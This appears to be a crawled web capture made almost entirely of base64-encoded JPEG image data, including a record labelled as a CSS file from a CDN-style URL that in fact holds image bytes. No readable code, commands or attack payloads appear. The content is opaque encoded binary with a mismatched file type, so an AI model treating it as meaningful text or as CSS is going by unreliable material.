ymq6h09SS5/go7WkbbwQ+kY/OXLfxRLQSr9sEc5lrG3hIsmQVLhB9EW6FB8cmbXNqXKGqwyGliibnh3evrOOiHaHPdbo3VAYbn6koiE2RdjsjvmtArgeq7qu4rUq0zbIPhaLq486x7GtR6KT+Qf0mQN3iy8jwGqlBvIQAuZld/[base64]/pdFzSQV+k5HH31YIZQgT6m7Vcns75KNLSQzjZ26z2d51giH5U43HY73fty3maXKtiUc3gbLmYRUgDcIh7XN2OhQMHJ6sKMUkrxu5c2ItO5RFe6S2jAjLLlvoSj5Ix7upTXRhNq4DTsbq/qoW/[base64]/R7hBz5JG7kp4I5f/ACu8HHUdUKOgqpT1XllQ0N1DTcoeSwsA2KytUbfrgFRMfq4FUTBY1MbbfNCkZbD4DVynw1C4qx2qs+J8UTvqqMHPiBLyVhlJhb56R5hmiCzs1PeO6+d0SCDomZwZPZBUdROWNFo2N0Rcd7BAAkP1CdI/Nq4/JekLC3VGRuYMytZuViEtKK2KLND1apm40+prKYxxsF2AoS17pMouSm5dtV5VTFzR32arQxn22mxRLU5uqy6EoEboOKuOzTt7itdbq9SAiykGTeycDm7Ldlrq/YC8ElDYIAIfbR88ODm/[base64]/3LGa85KCm5Y6vkClqZBU4rVOnkP1PqrBqXCTCYsk/[base64]/Y9E2njJ6kmwT8tnjSQXITYKQt2CvMLbnqg97Im6Mj/7KDSX/wCE6adgPU6j5IStAj2abImlafAqQsEjGFwHtAKkJHPjyk9HBYaejFRRR2Y5rSpq08uNlh7yopWtdVRiWT/cooIRFEwMa3oFY6AIBybY6hYTX1LaiemYXhRxMyRgNa0WDQuS2iaDqZey7rg6WQGwQ2cu4VaN3yCzyPN+q7oWiEtEbbhyyxhBAhNIK5c1wu4FotOwBy0IBRe7M5ZRYIDsA7CSVv2EXQawgFOebHYoNbl/kM5vkdV5fi/Ot+bxaW+aGcEBXLoraP2KOgOp6J0UL2k99zkSWRKOCSKEH6R4a53gmxVcsNOC6MNDgs4DbbDUI01ezMAWONnAq0kTITluL9xVLw13OehOQZC5yihYMgQ7T5k9XXYcY/oo5bvQF7Kw7bRuQZRzPJ2aiXDXQoOYFdi5kJb4oRSPiKCCBCu8LKFZq07AEHvVh5wQF1ZHYFXdZENXj2H+QXCFwG50T6aDxJN1JUThoZZMfSuczvPgdqmU1pJHDa7QjKHHYk6LKzMd15TiNNGNc0gJQfxCKcgENaAUcEr3zsN6Z6dHWA/[base64]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[base64]/nH8FlGZzGYaYRdnAKODLuMu3RGPAlnTfP+ceqq41Kruu+N+xkZQmLwNVo0S/LzMvK1HyXZASqrZo7iYn4PKMZjDhgZhwsR0dRCO6qkO29AQ/B5szmEOGDkmr1Rsl8XZCMYcK4PTQVjiHC7+HVV6zMoGcwTRENEdnUy+AyvSMQAOD+AYGZiGiMI8TRyNPDAdHRd9AY4eNVxfvu83HRphHgdJplVWMdGzlVcjHHE7r77s+TWUymOrMtXTCGzoeBqtkoxToxxymIcbv135uQgU6xjCOiHaaORMTEzwTj4GF55/zT4t/FYhrLWMWKbOugrnhMVmQw1QGT/TP+mT/DL0K6r+hnDbB2Q0dIIEvnhMYzKOr8vPyWM/gyzo//xAAgEQACAwABBQEBAAAAAAAAAAABEQAhYEAQIDBQcICg/9oACAECAQM/ANBW7r+qcQQd4ggggg+5H99M/WHxX4V9tras7IQQeGtze7vd391fff21dBv393Yi0b47i+wXxVHukZUvdVL0KG8v83qPwqPdPc11W5UUf5lZiEZi8B4lZy4xzqzl9j5dZy4hGOqj9SCMZcqV2OL1FYy5W7qX2vgnnrDI/An+ar3yh6kweiHRxGVrn4T0AEuMbcCCM5NelPbfj//EACMRAQACAgIDAQEBAQEBAAAAAAEAAhARAyASMGBQQAQTFHD/2gAIAQMBAQIA/YPyCa11Psyb+5MHyh/8rPsj0n2BNfcn8+ta+i2e4+wPuiH3G9GdencPrT2sPqiPvYfSb9b6z4Axved+1T261jX8Z6da/PPSewy4BKk1rpruD+5ub3vc36j+LeDOiE1jWpvZCa6nr3vpv5UAYYcGGah6Dtv58xthDGsJGHoI/wB58ETe+4eLXKBNTWNE0nTTU+bJXqBUroq0tTJgjgwBLxzSpx8nGfN6rkxQCb2S1bUSGBjAAqDxvGgcVa158vzJDJihjcHytLzePECn/KCTaNStKznsG/mQ6E44xxWaBLcduNlZorUtGpQpCaAbN72h80RyYorCpUAtLXtaEpGVnik2wM2l62a/MkB6aoFZW2N3hx24Ws45qsI11rWsk5q+Ovl9VCPWkJY1Sb3Bta9bTjSEML5GdQiclLV+WMVw9aAaixaxCvIJVparARrky4uNNP6Os61/[base64]/V13faykId7zjmqwhli7ZqlXjXe5XLHs9qxljX7r7qQhhjDNpx4IQm9rje+OwcpvcOj3Y9DGrnr16T1b/tfdWGAYwxpnGGNZZvI/wCd/wBIYIOX0a0gYJyH72vZWEMsMa1QJsd724ZvH+a3+muCVI4fSCZJea+KpACODOib3ve9729OC3MTWq4cPqehGWP7jofjanGFdRwTWtZ3vffhbPj0Wb6a13MXP7j3n9B14gIy2KwmvazjlWxgw9iGH02j+af2BxGmMWVh33vuTibhPHTHuYTXdE/i36j8gQlDjGMVxUCb36ya47WhBjHuI5epi02n6+/YTXFWoxloypUww9ZQCVrrWHDN9Ry97nwxCcUIy0cVhgiam8a1pxsSnHwnE1sZYjK9SE1pNa1rF4+nWN73ub3vpve973+QNSlSMZbFBhmx4+IiOokDj4uPhpS0sckIuPGwdjL01NWE/b16DHHKmLRlSstKY46HC8D/AJf/ACW/zf8AJHPBTjoYshzVJaCYsPYTCdSWLh8EYDXHB3u0DQ3aNShvGtWrelzRXg4xXyUbxl5WGU10IegxyVT06/i1+IYGUCOLQlkLlHimqkrnVzlo146jPLai4sk3uL2rjWuhi8t7ta/SMEpWgSyNoZ5Gjwu64HcZaXfCtErGbYO5aHR71fTYufB1lQay0JeVgWl5SvHPLjtZLeRZta1kuchdtvy2u4wjl7kPTrlP7t7/AA6YqkbVlysJZStKjOItBw23eq1aktnThhGB6KmNxzqDzDD4LjmgxWXlTTKwjYaWb78m0CxaUhi03slsKR9JDDgmsmOQQNa/[base64]/Jnf9evxKtZtIMJZpBJohWNjleenKXty2uXOW3LCGdk1lmmbyY1vqDLvwdZWVjEM3lGqWHbdu2IwsXbTRkh0O70A6nTdrWfg6E45fAM3aVJuqzbN7wdCEJXLg7PQA7GFb2vs/[base64]/BUTBi0rGFY4emjoBXWgqEZfBjkxvisOFtZtWpxUnIfGcUMCRNaI+ohKk1ozdbQGckYzihBWNSoGLmTpvH//EACARAAICAwADAQEBAAAAAAAAAAERACEQIGACMEASIrD/2gAIAQMBAz8A/wAfpxbEdy8IYvpn7XtXTqP0ExYGXlYfVOLd5WqEfl1ZOzi9DEXk+kAgggy4hF7L0L6MwwjQCA/ADBD0Qg3qXEe2UOF49zcufzq+yeFsutWrOAIFEYzqj11YURiEEcMvW4utrUnFQw6Lthp+YPmXSVL7p+MXl8642/lUfjEekuV8z6S5XoXtRn89LXyoz9eER7p+MvumJf0XxL+YZUf0X0CzXbmHywuiW6y4YdHq4TFAMXFrXSuCeMGFCNXAIM3pXO1qtVGZWDgaMxCDVjNc2/W/UZ/[base64]/J6q9lv5Qk4Qj6IbqE73utL9X/9k=

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/176426957610.css
body_size: 54621
content:
/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAUEBAUEAwUFBAUGBgUGCA4JCAcHCBEMDQoOFBEVFBMRExMWGB8bFhceFxMTGyUcHiAhIyMjFRomKSYiKR8iIyL/2wBDAQYGBggHCBAJCRAiFhMWIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiL/wgARCAImA9QDASIAAhEBAxEB/8QAHQAAAAcBAQEAAAAAAAAAAAAAAAECAwQFBgcICf/EABsBAAIDAQEBAAAAAAAAAAAAAAABAgMEBQYH/[base64]/[base64]/PszOxYus11lUdLDW57SZf1Xje/xMvc+d9wrEbfG59EyyqrLwPXyuoVL91mx+vzuw3cQkSW6tBLhpZNZjoTcOOESnK1uRPYiqlGLHt48Z1AkCE+3GR202txT3OjOXz/+gHgDPp7/AN/+fvogN34n2kqq/nn0D+f30BnXeV1jX6sVNHkR6NBgFFmRvA7aEd1Q82+jPHddmsn4iXVdr+4eYeyTh1Zpxd2fzbG0Pfqb/L973bjTOzuAXUoqremhJkjFdiSUkbaFpqmoGIBEpKaVoXNGlSbqyQtIyI0oU0tIopOs1TeYdVKLMCeSlXyGY8JTkV7YGQnRlXO2C51lST4QmNBWzGVc6skVzbnSYkoOxq8q5yuQdH8hTvYuLKVdc1KzOiIcQlWkDXyLmr1WVc7/AEXJFUbvZWg829I6PjupXdbpuV6SHIdEbYuV1sWM6DTMykBh8WRrZ4ShDbjIBSTBBKAJQpsAw9GG2wtCk67CYatBTCS72ojnXbXNLdaM6PCPu7xLRfL5x728kVX9Qvew8Zuz+VPoD8/foFVdeV9hXbMVOw/HzaJSLNc4U8qFIjK2IytrVQaHkMZcj6ih6m+k79x/r9lQWg514HA9Lg12c47Bk98OzAFtZ1z9bCTQBV2GkyG0hxmub4MqgiMk0mk5pxJFfWaDIaSWSG1GQhHeCK0pUWqx4MLknEB2cG0k0m9XPhFM1bimdbdLO6DTTLslAemM1TTVLXRJx1FBI4ZjsxoNF1hqObTI7LbRTtKs/neb0JrRhxmU2eHsprmJcedci6pYsquo+w/nr7qzbdelxuqaUrQCACAAAAhSWJjvsRCWlQJSaWEhSQTHeYGw260ptxnWIgBBPv5pPTntbinn6M7/AIy9WWsJyzz0mdd1xPtFYpfPz6BGzXbfV7bltFPHkMUaLhyqQ4kZtRlfHCfsrk8F7By2M99556j2NPi/ZclmpR6ipNJKEHPYbV12s9S43NDshU9xZWmhnwK5gjKMyBkNEeTGhJ5TC6pOEDgmlGibWlQ0VIS42MiAQSTIEGSRPJYSxyKpCEJU2pSDhm08ylKHnYBMfYUIhJMIKHZU9UolxSXNcoGW1WPJef8ApUznj29LtcxiWutdgy+4sph4/fxJQ838X9wc5hLxW11/mOvBFlx9nZVj/XXj/[base64]/[base64]/Jstouh4XZTqfodHFspqraPYjj1llnq54829RTfbce6Z5Tup512Cl9QasNpZxo9afjOqZEkRIdUrs6d6cbJhL1sKonmq7CSZIJtSBoQtsGGXWFJppaRmojYYAF3avsK6D5kZH879+AAgAAYAAAAAAAAADQAAAAAAAAAAAADAAAABIEZDPQZ/Q7cW5Mj994YABsEZAQAANrbSI0FTa4DTAAIoNRJXogSVJtgSVENtDjaEJWhDajdkJTFjRdkmrOKmpaE4ylVCWXEIpU1Ut2lPVNtLUGExAdqIWUsOLEquebeqIT7jKzt5ZdT6/lGyjPVyaqdblmqhpcU0tnBqtwvCupc6uo5v0igwe3H7O0/[base64]/K0LJHavHfsWrdBtHbdvB801XSc/S531GaiyiNWM0cKyRMQR0zUyr2cxrxr7Droy8Z9e5Fe9Xk9B9H+IO6493XHWnObtsiZf101lvS3UXnDIY77CdW2G/[base64]/wCb29dyXmPoTp+b5H6h4tquP7Tq9rxTfW8uJorDyDG70C/w3uGfTWbkkyzZwpKU9RBq52vnsVV3zSuXnrtnDKPo099nkrf5jq81+dw/[base64]/H+uM2U4LZT0I881XpnnELcXvcF12Lsaq1rXXBmQlqUOUmJGWg0GY1GzM2onLIWa23pQprmptEV/g735za3L5es9F0zl+h53QIs+Z6fM2/M+ren81kvR/HOpUc66vBJwboarRUoVTymE35BpnXFptCIy8bco9deXLY+nOSTOh9bz9lvae74vfYTPOVRRzZmkEEqQSCAJNIJYdYTZjusJkCUNSiOSJpSASEAPQoMSpIAASVJBRlEjOYKi4UiBidVHjdLkfPep6PYZTWdngJBjRlIGkZnzuLzup04+T1OfT1zO83m49/WLTE7ft+eSDGrGQMDSDAAjIYIyEQoptN09K0XUoUCG4lJiBpr652TOP51zOx0OBzZzh+k6lpeEuXZvQbeW0/pvILJCb86ostlOAxMYqnIguLkqmDdV8ZU4nsqx3f0+g05mTlR7q5b0GSQRIBgMZpHoX8Coe6cl5Hpkc7dr9/NjZ3TRelk9HabPabmp2UwmLKItuMkSI7o5zKClGO2IFU2fNnojyRIyXsbxJ7E7nB2jvLOjcrtzGwSoIEQw2ZAQBAlpxAJYdYTYYdZUg424xRBLiTamxpBAPQwAlSYIwJKkgqstIFOjBbXD2vC9Hujpc71uIdAtnzvqLi5ymh3c/agD0PmAYq4yTkt43i38nqJ9d5X2e86ByaT3fOdRTxTeacmtBl0+QAAADGMz6t0UGddSQByhzrmvcOA+R9x6Lmco6t6Hy5pCNuB+PMhRfD6fs/O/Ie4zqnpnN7EBV3TESUYjPR9Yx+v9j4MkLb6fJCm0tPIZaB2vdjIr6PRV1V1R0Rq/uqMzkX0NxrSnCQozYwDbA5jEkIvBu91o/[base64]/[base64]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[base64]/R5ryFlOOfu4MxOatorIIgTYacwGlhhIEogQAgyDtBd5fPfBqXKXn9Nuyf0WzJnLG4kaskK0DsoEoMNLeDCZxFGNqLIrk4uR2FHTdWoacWjE+ZPY/l+ezTyLvPQuq7OuXx/[base64]/[base64]/[base64]/U1Cm2ujy18R13m3n+wCEPcn6ASVNgYCiLcN9u3DHKWLM0BE591VNu6KtqSMo6AQIgZEHAGQYaVEoJJYaaQhdmRybCCl1LQ8L1+ry/[base64]/LSu7YLP6Lnrk2DDpKirfEZmIXthROCTUGoiXhZkI3+vzx0/[base64]/[base64]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[base64]/4UgcDdQ445seR18vomYlRyCF0F2zgam/Mqir5+7sc48KqHCSIOb1VFqLJ1JG83ygFNhyssmtyhHkqxhJ0VHGWpo9djm5gmwtY6/2N0UU7YJC1b0HmszfXYPMFTfjqv/L/ANbcd/8AuKu/8pWG4jNhdcyppzxN/wCVF/KPSd1+LA7fLFMTqu02NR2b5jljZ6LHOytVglHHPM8Oa9H7tywj+pqP/wATf+tlX+Gen+SP90eGMXetBy2TOyU0rj0YVC2DvNV+kTUwslfmEbAbFVLsJipyzDzVOk+X0UMOCd1a2fvebrYGyn/R/[base64]/HVf8Al/62FV9O6r7X1UDPNJNZY92SnwOmZM528jPO3TZ2AwG2bE6lup0iuv5Rf/t6P/yo/dlYT/U1H/4m/wDWyr/DPT/JH+6gnQua2/RRxl/lT2ljrHmqfzH12gX5rFZIKLDZqqWNhyN0uFhhxFmKslgEQkxHyF4Rw/tJ/wDtv9qw+vxIdqmYdWNgk+fKFbYOq7V4VHiWCuzvEUkJuyQ+qoe1OJYZTsgxKhklyjhlZ1CxHHcUx6A0tHSPpoHeeV/[base64]/YFHZdHaPMFTfjqv/L/1sKb/APiI7/zlYph7MTwqamk/M3T6rCuyVbPj/dZ4ntiY/ieVTQMpaZkMQsxgsF/KP/UMP/lX925YT/U1H/4m/wDWyr/CvT/u4/3dlO/OwscrCmiPqUSXG5UH3u1vJdu5yzA2RN/vpLLG8GeezFBUUGlTRcYso+3MA7OGZ/44DLuvVy7H4TMDLi2I/ianlfoPB2mj3vZitH7N12Rm732apXSgOIFtV23qe64JuoeDfPDdFh0W4wmliH5YxtmJDNEZHEWJ08LkND4h9jdc0WIxrItQg9XzIsWVy3RPNGHRborcpkNlIbCzTsa+yzt9E94tonOuoWZ3+wUr9bKrn7vRyy/KFNM/EMf3hGfM+9lWOy1Bytyt9Fdsls4F/VMaC4XuUBV/o+F9NDlZ0AR7PVGI0ZMxyl/NHsjV4dKTG0lqeIW8NRGWOH5lX0YkbmgeHBO3sRTnNedW5T7L6JxMjGg/kQGtk3zZHHhXZqfvPZ+kd8oy/wCiPP7IooeMooo7LbB5gqb8dV/5f+traWf/ANRHfCd99dNVhzsL7P5RYnvwBhY3Nl